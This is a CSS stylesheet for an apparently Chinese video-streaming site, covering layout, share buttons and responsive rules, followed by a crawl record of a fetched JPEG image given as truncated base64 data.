.special-intro-text .special-share{ margin-left: -6px; position: absolute; bottom: 0; }

/* actor-appel */
.actor-appel .actor-avatar{ width: 240px; float: left; margin-bottom: 15px; }
.actor-appel .actor-avatar > img{ display: block; width: 100%;  }
.actor-appel .actor-avatar > .actor-share{ margin: 9px 0 0 -6px; }
.actor-appel .actor-intro{ overflow: hidden; padding-left: 25px; margin-bottom: 15px;}
.actor-appel .actor-intro h2{ font-size: 36px; font-weight: 400; line-height: 1.2; margin-bottom: 15px; }
.actor-appel .actor-intro .info{ clear: both; margin-bottom: 10px; }
.actor-appel .actor-intro .info li{ float: left; width: 50%; padding: 4px 20px 4px 90px; line-height: 20px; }
.actor-appel .actor-intro .info .title{ float: left; margin-left: -90px; }
.actor-appel .actor-intro .info .cont{ color: #666; }
.actor-appel .actor-intro .intro{ line-height: 24px; color: #666; overflow: hidden; max-height: 120px; }
.actor-appel .actor-more{ clear: both; border-top: 1px solid #f5f5f5; padding-top: 15px; text-align: center; }
.actor-appel .actor-more .owl .caret{ 
	-webkit-transform: rotate(180deg);
	   -moz-transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		 -o-transform: rotate(180deg);
			transform: rotate(180deg);
}


/* four-zero-four */
.four-zero-four{ text-align: center; padding: 50px;}
.four-zero-four h2{ font-size: 96px; }
.four-zero-four h3{ font-size: 30px; padding-bottom: 10px; }
.four-zero-four p{ font-size: 18px; padding: 10px; color: #666; }
.four-zero-four .btn{ margin: 0 5px; border-radius: 100px; padding-left: 20px; padding-right: 20px; }

/* latest-primary */
.latest-tabs > li{ 
    float: left; 
    width: 16.66666%; 
    height: 35px;
    line-height: 33px;
    overflow: hidden;
    text-align: center; 
    background-color: #f6f6f6;
    cursor: pointer;
    transition: .3s;
}
.latest-tabs > li.active{
    color: #fff;
    background-color: #26645D;
} 

/* comments-group */
.comments-group{ margin-top: 20px; }
.comments-group li{ 
    position: relative;
    padding: 15px 0;
    padding-left: 60px;
    overflow: hidden;
    border-top: 1px solid #f3f3f3; 
}
    .comments-avatar{ 
        position: absolute; 
        top: 2px; 
        left: 0; 
        font-size: 48px;
        color: #999;
    }
    .comments-info{ line-height: 24px; color: #333; } 
    .comments-info .comments-user{ margin-bottom: 3px; color: #999; } 
    .comments-info .comments-user strong{ color: #181818; margin-right: 20px; } 


/* play-soshm */
.play-soshm { float: left; padding-top: 8px; }
.soshm-item { float: left; cursor: pointer; }
.soshm-item + .soshm-item{ margin-left: 8px; }
.soshm-item-icon {
    display: block;
    width: 32px;
    height: 32px;
    padding: 5px;
    margin: 0;
    vertical-align: middle;
    border-radius: 50%
}
.soshm-item-icon img {
    vertical-align: top;
    padding: 0;
    margin: 0;
    width: 100%;
    height: 100%
}
.soshm-item-text {
    display: none;
    font-size: 14px;
    color: #666
}
.soshm-item.weixin .soshm-item-icon {  background: #49b233; }
.soshm-item.weixin:hover .soshm-item-icon { background: #398a28 }
.soshm-item.yixin .soshm-item-icon { background: #23cfaf }
.soshm-item.yixin:hover .soshm-item-icon { background: #1ca38a }
.soshm-item.weibo .soshm-item-icon { background: #f04e59 }
.soshm-item.weibo:hover .soshm-item-icon { background: #ec1f2d }
.soshm-item.qzone .soshm-item-icon { background: #fdbe3d}
.soshm-item.qzone:hover .soshm-item-icon { background: #fcad0b}
.soshm-item.renren .soshm-item-icon { background: #1f7fc9}
.soshm-item.renren:hover .soshm-item-icon { background: #18639d}
.soshm-item.tieba .soshm-item-icon { background: #5b95f0}
.soshm-item.tieba:hover .soshm-item-icon { background: #2c77ec}
.soshm-item.douban .soshm-item-icon { background: #228a31}
.soshm-item.douban:hover .soshm-item-icon { background: #186122}
.soshm-item.tqq .soshm-item-icon { background: #97cbe1}
.soshm-item.tqq:hover .soshm-item-icon { background: #6fb7d6}
.soshm-item.qq .soshm-item-icon { background: #4081e1}
.soshm-item.qq:hover .soshm-item-icon { background: #2066ce}
.soshm-item.weixintimeline .soshm-item-icon { background: #1cb526}
.soshm-item.weixintimeline:hover .soshm-item-icon { background: #15891d}
.soshm-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 15px 20px
}
.soshm-group .soshm-item {
    display: block;
    float: none;
    margin: 0
}
.soshm-pop {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
    z-index: 9999;
    background: rgba(0, 0, 0, .65);
    -webkit-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}
.soshm-pop-show {
    opacity: 1;
    -webkit-transition-duration: .6s;
    transition-duration: .6s
}
.soshm-pop-show .group1 {
    -webkit-animation: soshtrans 1.2s 1 ease;
    animation: soshtrans 1.2s 1 ease
}
.soshm-pop-show .group2 {
    -webkit-animation: soshtrans 1.7s 1 ease;
    animation: soshtrans 1.7s 1 ease
}
.soshm-pop-show .group3 {
    -webkit-animation: soshtrans 2.2s 1 ease;
    animation: soshtrans 2.2s 1 ease
}
.soshm-pop-show .group4 {
    -webkit-animation: soshtrans 2.7s 1 ease;
    animation: soshtrans 2.7s 1 ease
}
.soshm-pop-hide {
    opacity: 0;
    -webkit-transition-duration: 1s;
    transition-duration: 1s
}
.soshm-pop-hide .group1 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) 0ms forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) 0ms forwards
}
.soshm-pop-hide .group2 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .2s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .2s forwards
}
.soshm-pop-hide .group3 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .4s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .4s forwards
}
.soshm-pop-hide .group4 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .6s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .6s forwards
}
.soshm-pop-sites {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}
.soshm-pop .soshm-item-icon {
    width: 42px;
    height: 42px;
    padding: 10px
}
.soshm-weixin-sharetip {
    position: fixed;
    overflow: hidden;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-size:50% auto;
    z-index:-1;
    opacity:0;
    visibility:hidden;
    -webkit-transition:all .6s ease-out;
    transition:all .6s ease-out
}
.soshm-weixin-sharetip.weixin-sharetip-show{
    z-index:9999;
    opacity:1;
    visibility:visible
}
@-webkit-keyframes soshtrans {
    0% {
        -webkit-transform: translate3d(0, 1136px, 0);
        transform: translate3d(0, 1136px, 0)
    }
    50% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    60% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes soshtrans {
    0% {
        -webkit-transform: translate3d(0, 1136px, 0);
        transform: translate3d(0, 1136px, 0)
    }
    50% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    60% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@-webkit-keyframes soshtrans2 {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 500%, 0);
        transform: translate3d(0, 500%, 0)
    }
}

@keyframes soshtrans2 {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 500%, 0);
        transform: translate3d(0, 500%, 0)
    }
}    

/* role-relation */
.role-relation{ margin-top: 10px; }
.role-relation table{ width: 100%; font-size: 12px; border: 1px solid #ededed; }
.role-relation table th{background-color: #fcfcfc; white-space: nowrap;}
.role-relation table th,
.role-relation table td{padding: 10px 13px; vertical-align: middle; border: 1px solid #eee; }
.role-relation table > tbody > tr:nth-child(2n+1) td{ background-color: #fcfcfc; }
.role-relation table:first-child > tbody > tr:nth-child(1) td{ white-space: nowrap; background-color: #f5f5f5; font-weight: 700;}
.role-relation table > tbody > tr > td:nth-child(-n+2){ text-align: center; min-width: 80px; }
.role-relation table td p{ min-width: 200px; }



#wznr{width:100%;}
#wznr .nrtitle{text-align: center;clear:both;color:#333333;margin:10px auto;line-height: 25px;}
#wznr .nrtitle h1{text-align: center;font-size:16px;clear:both;color:#333333;margin:10px auto;}
#wznr .ttnr{width:98%; line-height:30px;padding-left:10px;padding-bottom:20px;clear:both;color:#333333;}
#wznr .ttnr em{width:98%;font-style:normal; line-height:30px;padding-left:10px;clear:both;color:#333333;}
#wznr .ttnr img{display:block;margin: 5px auto; float: center;max-width:90%; width:expression(document.body.clientWidth>800? "800px";"auto"); overflow:hidden; }
#ddav{width: 900px; margin: 5px auto; text-align: center; display: block;}
#ddav img{width: 100%;height: 60px; }

#ddab{width: 100%;height: 20px; margin: 5px auto; line-height: 20px; text-align: center; border-radius: 3px; display: block;}
#ddab .seach form{height:20px}
#ddab .seach{width:100%;float:center;height:20px}
#ddab .seach input{display:block;width:70%;float:left;border:1px solid #26645D;padding-top:8px;padding-bottom:8px;text-indent:0.2em}
#ddab .seach button{border:none; background:#121111;color:#fff;display:block;width:28%;float:right;padding-top:1px;border-radius:4px;cursor:pointer;height:38px}

@media screen and (max-width:800px) {
.header{ background-color: #1A1919; width: 98%; margin: auto;box-shadow: 0 1px 3px rgba(0,0,0,.08); }
#ddav{width: 90%; margin: 5px auto; text-align: center; display: block;}
#ddav img{width: 100%;height: 60px; }
	.area{margin:0 auto;width:97%;margin:0 auto;overflow:hidden;}
	.youmu-app dl{padding:6px 0;}
	.youmu-app dt{width:14%;line-height:45px;font-size:16px;font-weight:bold;}
	.youmu-app dd{width:21.5%;line-height:25px;font-size:14px;}
	.youmu-app dt:after {margin:16px 3.6% 0;}
	.youmu-app .first{border-top:0;}
	
    .content{ padding-top: auto; }
	.container{ width: auto; }
   
	.footer{ padding: 10px; font-size: 12px; line-height: 1.5; margin-top: 10px;}
	.backtop{ bottom: 30px; }
	.backtop .iconfont{ width: 32px; height: 32px; line-height: 32px; font-size: 18px; background-color: #26645D; }
	.container > .appel:first-child{ margin-top: 0; }
	.appel{ margin-top: 10px; padding: 5px; }
	.appel-main{ width: auto; float: none; }
	.appel-aside{ width: auto; float: none; border-top: 1px solid #f0f0f0;  margin-top: 10px; padding-top: 3px; }
	.appel-title{ font-size: 16px; margin-left: -5px; padding-left: 10px; }  
	.appel-more{ font-size: 12px; }  
	.thumbnail-group{ margin: 0; }
	.thumbnail-group > li{ float: left; width: 25%; margin: 0; padding: 5px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
	.thumbnail-group > li > .thumbnail .video-grade{ padding: 20px 5px 0 0; }
	.thumbnail-group > li > .thumbnail,
	.thumbnail-group > li > .thumbnail img{ width: 100%; height: 115px; }	
	.thumbnail-group-small > li > .video-info { padding-top: 5px; } 	
	.thumbnail-group-small > li > .video-info > h4{ font-size: 12px; } 
	.thumbnail-group-small > li > .thumbnail,
	.thumbnail-group-small > li > .thumbnail img{ height: 70px; } 	
	.thumbnail-group-special > li{ float: none; width: auto; }
	.thumbnail-group-special > li > .thumbnail,
	.thumbnail-group-special > li > .thumbnail img{ width: 100%; height: auto; }	
	.appel-main .thumbnail-group > li:nth-child(n+10){ /*! display: none; */ }
	.rank-group{ padding: 5px; margin-top: 0; }	
	.rank-group > li:nth-child(n+11){ display: none; }
	.rank-group > li{ line-height: 30px; float: left; width: 50%; }
	.rank-group > li .rank-title{ right: 10px; left: 20px; }
	.rank-group > li .rank-grade{ display: none;}
	.filter{ }
	.filter-primary{ padding: 0; line-height: 35px; font-size: 14px; }
	.filter-primary dd{ width: 25%; text-align: center; padding: 5px; }
	.filter-primary dd > a{ display: block; background-color: #f5f5f5; line-height: 30px; font-size: 14px; border-radius: 2px; }
	.category{ margin-top: 10px; padding: 10px 0; line-height: 26px; }
	.category dt{ padding: 0 5px; }
	.category dd{ overflow: inherit; white-space: nowrap; margin-bottom: 7px; }
	.category dd a{ font-size: 12px; height: 26px; line-height: 26px; padding: 0 10px; background-color: transparent; }
	.category dd a:hover,.category dd a:active{ color: #26645D; background-color: transparent; }
	.category dd a.active,
	.category dd a.active:hover,
	.category dd a.active:active{ color: #fff; background-color: #26645D; }
	.detail{ padding: 0 5px; }
	.appel .breadcrumbs{ padding: auto; }
    .detail-info .detail-header{ margin-bottom: 0; }
	.detail-poster{ width: 300px; }
	.detail-poster > a img{ min-height: 180px; } 
	.detail-info{ float: none; width: auto; padding-left: 15px; }
	.detail-info h2{ font-size: 18px; line-height: 1; margin-bottom: 5px;}
	.detail-info h2 small{ display: block; margin: 5px 0 0 0; font-size: 12px; }	
	.detail-info h3{ font-size: 14px; margin-bottom: 5px; }
	.detail-info .detail-actor > li{ padding: 0; line-height: 30px; white-space: normal; font-size: 14px; }
	.detail-info .detail-actor > li a{ margin-right: 5px; display: inline-block; }
	.detail-info .detail-actor > li a:after{  display: none; }
	.detail-info .detail-actor > li p{ width: auto; }
	.detail-source{ float: none; width: 100%; padding: 10px 0; clear: both; }
	.detail-tab{ margin-bottom: 5px; white-space: nowrap; font-size: 0; overflow-x: auto; overflow-y: hidden;}
	.detail-tab > li{ 		
		float: none; 
		margin: 0;
		display: inline-block; 
		vertical-align: bottom; 
		font-size: 14px; 
		border: 0 none;
		background-color: #fff;
	}
	.detail-tab > li > a{ padding: 10px 15px;  }
	.detail-tab > li.active > a,
	.detail-tab > li.active > a a:hover{ border-bottom: 2px solid #26645D; padding-bottom: 8px; }	
	.detail-play-list li{ width: 25%; }	
	.detail-play-list li > a{ line-height: 30px; font-size: 13px; }	
	
	.play{padding: 2px 0 0 0; }
	.play h2{ margin-bottom: 10px; padding: 0 10px; font-size: 16px; }
	.play .player{ height: 200px; box-shadow: none;}
	.play-source{ padding-left: 10px; padding-right: 10px; margin-top: 0; }
	.play-source .detail-play-list li{ width: 25%; }
	.play-interaction{ height: 48px; box-shadow: none; padding: 0 10px; }
	.play-interaction > .play-btn{ margin-top: 8px; }
	.play-interaction > .play-btn > a{ padding: 0 13px; }
	.play-summary{ display: none; }
	.play-intro{ padding: 10px 5px 0 5px; }
	.play-intro span{ margin: 0; display: block; margin-bottom: 5px; }
	.play-intro a{ margin-right: 5px; color: #666; }	
	.news-main,.news-aside{ width: auto; float: none; }
	.news-group{ margin: 0 0 0 18px;  }
	.news-group > li > .rank-title{ left: 0; right: 20px; }
	.news-listing{ margin: 0; }
	.news-listing > li{ padding: 10px; }
	.news-listing .news-thumbnail{ width: 125px; height: 80px; }
	.news-listing .news-info{ padding-left: 10px; }
	.news-listing .news-info h5{ margin-bottom: 0; height: 80px; line-height: 26px; font-size: 16px; white-space: normal;}
	.news-listing .news-info p{ display: none; }
	.tags-group{ margin: 5px; }
	.news-appel{ padding: 20px 10px; }
	.news-appel .breadcrumbs{ display: none; }		
	.news-appel .news-preview{ display: none;}
	.news-appel .news-caption > h2{ font-size: 20px; line-height: 1.2; }	
	.news-appel .news-caption > p{ font-size: 12px; }	
	.news-appel .news-caption > p > span{ margin-right: 10px; }	
	.news-appel .news-content{ font-size: 15px; }
	.news-appel .news-more{ margin-bottom: 0; }
	.special-intro-pic{ float: none; width: 100%; }
	.special-intro-text{ padding: 0; }
	.special-intro-text h2{ font-size: 18px; margin: 5px 0; }
	.special-intro-text p { font-size: 14px; line-height: 1.5; max-height: none;}
	.special-intro-text .special-share{ position: static; }
	.actor-appel .actor-avatar{ width: 30%; margin-bottom: 0; }
	.actor-appel .actor-intro{ overflow: hidden; padding-left: 10px; margin-bottom: 0;}
	.actor-appel .actor-intro h2{ font-size: 18px; font-weight: 700; margin-bottom: 10px; }
	.actor-appel .actor-intro .info{ clear: both; margin-bottom: 10px; }
	.actor-appel .actor-intro .info li{ float: none; width: auto; padding: 2px 0 2px 80px; line-height: 20px; }
	.actor-appel .actor-intro .info .title{margin-left: -80px; }
    
    .latest-primary .latest-tabs{ margin: 0px; }
    .latest-primary .latest-tabs > li{ height: 28px; line-height: 28px; font-size: 12px; }
    .latest-primary .thumbnail-group > li:nth-child(n+7){ display: none; }
    .latest-primary .list-group{ margin: 5px 5px 0 5px; padding-top: 10px; }
    .latest-primary .list-group > li{ width: 50%; line-height: 22px; padding-right: 0; font-size: 12px;}
    .latest-primary .list-group-50{ padding-top: 0; }
    .latest-primary .list-group-50 > li{ width: 100%; }    
    .latest-listing .thumbnail-group > li:nth-child(n+13){ display: none; }
    .tab-content.pt15{ padding-top: 0!important;}
    .four-zero-four{ padding: 30px;}
    .four-zero-four h2{ font-size: 64px; }
    .four-zero-four h3{ font-size: 24px; }
    .four-zero-four p{ font-size: 16px; }
    .role-relation{ display: none;}
    .detail-download .table .code .h5{ display: none;}
}

@media (max-width: 600px) {
#ddav{width: 98%; margin: 5px auto; text-align: center; display: block;}
#ddav img{width: 100%;height: 50px; }
	.area{margin:0 auto;width:97%;margin:0 auto;overflow:hidden;}
	.youmu-app dl{padding:6px 0;}
	.youmu-app dt{width:17%;line-height:40px;font-size:14px;font-weight:bold;}
	.youmu-app dd{width:20.5%;line-height:23px;font-size:14px;}
	.youmu-app dt:after {margin:16px 2.6% 0;}
	.youmu-app .first{border-top:0;}
	
    .content{ padding-top: auto; }
	.container{ width: auto; }

	.footer{ padding: 10px; font-size: 12px; line-height: 1.5; margin-top: 10px;}
	.backtop{ bottom: 30px; }
	.backtop .iconfont{ width: 32px; height: 32px; line-height: 32px; font-size: 18px; background-color: #26645D; }
	.container > .appel:first-child{ margin-top: 0; }
	.appel{ margin-top: 10px; padding: 5px; }
	.appel-main{ width: auto; float: none; }
	.appel-aside{ width: auto; float: none; border-top: 1px solid #f0f0f0;  margin-top: 10px; padding-top: 3px; }
	.appel-title{ font-size: 16px; margin-left: -5px; padding-left: 10px; }  
	.appel-more{ font-size: 12px; }  
	.thumbnail-group{ margin: 0; }
	.thumbnail-group > li{ float: left; width: 50%; margin: 0; padding: 5px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
	.thumbnail-group > li > .thumbnail .video-grade{ padding: 20px 5px 0 0; }
	.thumbnail-group > li > .thumbnail,
	.thumbnail-group > li > .thumbnail img{ width: 100%; height: 125px; }	
	.thumbnail-group-small > li > .video-info { padding-top: 5px; } 	
	.thumbnail-group-small > li > .video-info > h4{ font-size: 12px; } 
	.thumbnail-group-small > li > .thumbnail,
	.thumbnail-group-small > li > .thumbnail img{ height: 70px; } 	
	.thumbnail-group-special > li{ float: none; width: auto; }
	.thumbnail-group-special > li > .thumbnail,
	.thumbnail-group-special > li > .thumbnail img{ width: 100%; height: auto; }	

	.rank-group{ padding: 5px; margin-top: 0; }	
	.rank-group > li:nth-child(n+11){ display: none; }
	.rank-group > li{ line-height: 30px; float: left; width: 50%; }
	.rank-group > li .rank-title{ right: 10px; left: 20px; }
	.rank-group > li .rank-grade{ display: none;}
	.filter{ }
	.filter-primary{ padding: 0; line-height: 35px; font-size: 14px; }
	.filter-primary dd{ width: 25%; text-align: center; padding: 5px; }
	.filter-primary dd > a{ display: block; background-color: #f5f5f5; line-height: 30px; font-size: 14px; border-radius: 2px; }
	.category{ margin-top: 10px; padding: 10px 0; line-height: 26px; }
	.category dt{ padding: 0 5px; }
	.category dd{ overflow: inherit; white-space: nowrap; margin-bottom: 7px; }
	.category dd a{ font-size: 12px; height: 26px; line-height: 26px; padding: 0 10px; background-color: transparent; }
	.category dd a:hover,.category dd a:active{ color: #26645D; background-color: transparent; }
	.category dd a.active,
	.category dd a.active:hover,
	.category dd a.active:active{ color: #fff; background-color: #26645D; }
	.detail{ padding: 0 5px; }
	.appel .breadcrumbs{ padding: 5px 5px 10px 5px; }
    .detail-info .detail-header{ margin-bottom: 0; }
	.detail-poster{ width: 190px; }
	.detail-poster > a img{ min-height: 110px; } 
	.detail-info{ float: none; width: auto; padding-left: 15px; }
	.detail-info h2{ font-size: 18px; line-height: 1; margin-bottom: 5px;}
	.detail-info h2 small{ display: block; margin: 5px 0 0 0; font-size: 12px; }	
	.detail-info h3{ font-size: 14px; margin-bottom: 5px; }
	.detail-info .detail-actor > li{ padding: 0; line-height: 25px; white-space: normal; font-size: 12px; }
	.detail-info .detail-actor > li a{ margin-right: 5px; display: inline-block; }
	.detail-info .detail-actor > li a:after{  display: none; }
	.detail-info .detail-actor > li p{ width: auto; }
	.detail-source{ float: none; width: 100%; padding: 10px 0; clear: both; }
	.detail-tab{ margin-bottom: 5px; white-space: nowrap; font-size: 0; overflow-x: auto; overflow-y: hidden;}
	.detail-tab > li{ 		
		float: none; 
		margin: 0;
		display: inline-block; 
		vertical-align: bottom; 
		font-size: 14px; 
		border: 0 none;
		background-color: #fff;
	}
	.detail-tab > li > a{ padding: 10px 15px;  }
	.detail-tab > li.active > a,
	.detail-tab > li.active > a a:hover{ border-bottom: 2px solid #26645D; padding-bottom: 8px; }	
	.detail-play-list li{ width: 25%; }	
	.detail-play-list li > a{ line-height: 30px; font-size: 13px; }	

	.play{padding: 2px 0 0 0; }
	.play h2{ margin-bottom: 10px; padding: 0 10px; font-size: 16px; }
	.play .player{ height: 200px; box-shadow: none;}
	.play-source{ padding-left: 10px; padding-right: 10px; margin-top: 0; }
	.play-source .detail-play-list li{ width: 25%; }
	.play-interaction{ height: 48px; box-shadow: none; padding: 0 10px; }
	.play-interaction > .play-btn{ margin-top: 8px; }
	.play-interaction > .play-btn > a{ padding: 0 13px; }
	.play-summary{ display: none; }
	.play-intro{ padding: 10px 5px 0 5px; }
	.play-intro span{ margin: 0; display: block; margin-bottom: 5px; }
	.play-intro a{ margin-right: 5px; color: #666; }	
	.news-main,.news-aside{ width: auto; float: none; }
	.news-group{ margin: 0 0 0 18px;  }
	.news-group > li > .rank-title{ left: 0; right: 20px; }
	.news-listing{ margin: 0; }
	.news-listing > li{ padding: 10px; }
	.news-listing .news-thumbnail{ width: 125px; height: 80px; }
	.news-listing .news-info{ padding-left: 10px; }
	.news-listing .news-info h5{ margin-bottom: 0; height: 80px; line-height: 26px; font-size: 16px; white-space: normal;}
	.news-listing .news-info p{ display: none; }
	.tags-group{ margin: 5px; }
	.news-appel{ padding: 20px 10px; }
	.news-appel .breadcrumbs{ display: none; }		
	.news-appel .news-preview{ display: none;}
	.news-appel .news-caption > h2{ font-size: 20px; line-height: 1.2; }	
	.news-appel .news-caption > p{ font-size: 12px; }	
	.news-appel .news-caption > p > span{ margin-right: 10px; }	
	.news-appel .news-content{ font-size: 15px; }
	.news-appel .news-more{ margin-bottom: 0; }
	.special-intro-pic{ float: none; width: 100%; }
	.special-intro-text{ padding: 0; }
	.special-intro-text h2{ font-size: 18px; margin: 5px 0; }
	.special-intro-text p { font-size: 14px; line-height: 1.5; max-height: none;}
	.special-intro-text .special-share{ position: static; }
	.actor-appel .actor-avatar{ width: 30%; margin-bottom: 0; }
	.actor-appel .actor-intro{ overflow: hidden; padding-left: 10px; margin-bottom: 0;}
	.actor-appel .actor-intro h2{ font-size: 18px; font-weight: 700; margin-bottom: 10px; }
	.actor-appel .actor-intro .info{ clear: both; margin-bottom: 10px; }
	.actor-appel .actor-intro .info li{ float: none; width: auto; padding: 2px 0 2px 80px; line-height: 20px; }
	.actor-appel .actor-intro .info .title{margin-left: -80px; }
    
    .latest-primary .latest-tabs{ margin: 0px; }
    .latest-primary .latest-tabs > li{ height: 28px; line-height: 28px; font-size: 12px; }

    .latest-primary .list-group{ margin: 5px 5px 0 5px; padding-top: 10px; }
    .latest-primary .list-group > li{ width: 50%; line-height: 22px; padding-right: 0; font-size: 12px;}
    .latest-primary .list-group-50{ padding-top: 0; }
    .latest-primary .list-group-50 > li{ width: 100%; }    
    .latest-listing .thumbnail-group > li:nth-child(n+13){ display: none; }
    .tab-content.pt15{ padding-top: 0!important;}
    .four-zero-four{ padding: 30px;}
    .four-zero-four h2{ font-size: 64px; }
    .four-zero-four h3{ font-size: 24px; }
    .four-zero-four p{ font-size: 16px; }
    .role-relation{ display: none;}
    .detail-download .table .code .h5{ display: none;}
}

@media screen and (max-width: 375px){
	.youmu-app dd{width:20.5%;line-height:23px;font-size:12px;}
	.youmu-app dt{width:17%;line-height:45px;font-size:12px;font-weight:bold;}
	.youmu-app dd{width:20.5%;line-height:23px;font-size:12px;}
	.youmu-app dt:after {margin:16px 1.6% 0;}

}
@media screen and (max-width: 320px){
	.thumbnail-group > li{ padding: 5px; }
	.thumbnail-group > li > h5{ font-size: 12px; }
	.thumbnail-group > li > .thumbnail,
	.thumbnail-group > li > .thumbnail img{ height: 90px; }
	.thumbnail-group-small > li > .thumbnail,
	.thumbnail-group-small > li > .thumbnail img{ height: 60px; } 	
	.thumbnail-group-special > li > .thumbnail,
	.thumbnail-group-special > li > .thumbnail img{ height: auto; }	
	.rank-group > li{ font-size: 12px; line-height: 28px; }
	.filter-primary dd{ padding: 2px; }
	.filter-primary dd > a{ font-size: 12px; margin: 2px; }
	.detail-play-list li{ width: 25%; font-size: 12px; }
	.detail-play-list li > a{ line-height: 30px; }
	.news-listing .news-thumbnail{ width: 100px; height: 70px; }
	.news-listing .news-info h5{height: 70px; line-height: 23px; font-size: 15px; }
    .play-interaction > .play-btn > a{ padding: 0 10px; }
    .play-soshm{ padding-top: 10px; }
    .soshm-item + .soshm-item { margin-left: 5px; }
    .soshm-item-icon{ width: 28px; height: 28px; }
}.m1938 {
	height: 432px;
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/cf8a9b63a97747619d3c50c9534d3bb7?t=1769539296964
body_size: 232579
content:
/9j/4AAQSkZJRgABAQEAYABgAAD/[base64]//wAAoAIABAAAAAEAAAUAoAMABAAAAAEAAALQAAAAAAAAAAYBAwADAAAAAQAGAAABGgAFAAAAAQAAAWIBGwAFAAAAAQAAAWoBKAADAAAAAQACAAACAQAEAAAAAQAAAXICAgAEAAAAAQAAGvkAAAAAAAAASAAAAAEAAABIAAAAAf/Y/+0ADEFkb2JlX0NNAAL/7gAOQWRvYmUAZIAAAAAB/9sAhAAMCAgICQgMCQkMEQsKCxEVDwwMDxUYExMVExMYEQwMDAwMDBEMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMAQ0LCw0ODRAODhAUDg4OFBQODg4OFBEMDAwMDBERDAwMDAwMEQwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAz/wAARCABaAKADASIAAhEBAxEB/90ABAAK/[base64]/[base64]/9oADAMBAAIRAxEAPwDsagxz4fO2CTGh0THb6NZ2ne9xl2sQATAH9lNTQbculwse017trGv2Ne4gbfU9r9+2Hemi5VTaRbTlZbbMizdZRS9+61gJrawUUu99vpW7Gtt/RbPV/Teop5zImB5LMcIHHZOuv8v8FEWuHIiU4Y/90/71yWPhHCzOouL7Hsz/AFQccVusc2xrzkVWPfeL2ZVO7f8Apfs9mX+s+nVQg2YGLZidOpxzlNdgAem+3Gf77rHVW3Xba6y70H/pbHvZ6uTZ+j/wVKfxnsxcPi9oGmJI0/vVDr2ff03pF+bj7fVqNYb6g3N9721u3Nlv5rlm9FbWeu5GbW25ozmGxzba3tiTbd6jrHexznep6fpep+q7PR/0K1M/I6jg4N+XWxmTbXY049PY1u3VvZbtDd9jarHv3fQ/4L+c9cSl6JHbQrTHoD/F5L/n31sfm43/AG2f/SiNhfXbrGRm41D242y66ut22sgw9zWO2/pPpbXKFnVeoVbqqujY+ICWbzitFZ3epX1GnZcC53837drX7PSs/wAF9BPX1/N/aGNRk4LMd19jaTAc0AX3sv3bGuO1zfp/8L/O3fov0SzzzOX3Bjxj3TvOsgE4D9L9X83pY4Yshv1zNC6GOR0j8z3hbDiB4wpbCDBEHwKk9k72mQHbmkgwYPt9p/NcqtOFkY10472HE9MN+yuDg71Af59l7nWNY57Pa9np+nZ/4ItG2WmxtT7UxycZgm2xtJH0m2kMIj97cdv9vd6aIwse0PY4OaeHAyClaKYhqfaprl/rN9c6umOsw8ANtzGS2y12tdbv3Gt/w1rJ93+Cr/4RC0iN6B6cNngSqmfn1Y1bosDCPp2HUVydsu0c1eY3/Wjr1u57+oZAIkQx+wSTxtrj81Exuv8AXXUHfY++qsw0gjeTHvrsMfpv+D9X/i0JHQ1uyQx6jiFx6iJ4TX9WT0HXxe/MzLsW2t2Xi47sTIe2X2NZa+q9u38zc/07WfS30su/0nqelhMwsnJyX4NEPyKvd6xcLQ2u1stqzbtzvRp3B+yj0/tW/wDQoNvU6CzGD3WsoO+u0NgU7H/m20D373O3uynW+y71La/+N7HGwqcTGbTj/qzBDttbG7XmPp+uN3qb2/n/APgaiJG+5YOYzHCACLOvDxfKrp/TsTBqFdABe4TbZrue4xvsc5272u2+xn+CVufEyVcxcaulzndUc39I3bVJ0adXn1ms2urf7fZ/1z/CKm4chrpaOHbYBH7+z81Bz8kZ6SmfVLpI+uP96L//0OuVLA6H0bpjg/p+FVjWBpZ6jAS8tcZe11j3Oe5XQCTAEk8AKfo2/uH7lcoNVjudESY+Kfc7xOvOqTq3taXOG1rRLnO0AA/Oc4+1qi1zHGsNexxtbvqAc0l7RqbKoP6Wv/hK/Ylakgc48klCz8S7Lw30Y9/2W5xa5mRt37S1wd9Alv0m+1Epcy1